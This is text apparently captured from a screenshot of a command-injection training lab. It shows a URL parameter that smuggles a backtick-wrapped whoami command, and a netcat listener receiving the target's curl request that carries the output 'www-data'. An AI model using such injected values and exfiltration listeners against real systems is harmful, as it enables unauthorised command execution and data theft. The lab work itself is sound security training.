 Labs / Command Injection 0x02
Network check
http://172.31.150.94:9999/?q=`whoami`
Target: http://172.31.150.94:9999/?q='whoami'
Something went wrong
x7331@CSpanias: ~/pbb/bugb
x7331@CSpanias: ~
x7331@CSpanias:~$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 172.19.0.3 35412
HEAD /?q=www-data HTTP/1.1
Host: 172.31.150.94:9999
User-Agent: curl/7.74.0
Accept: */*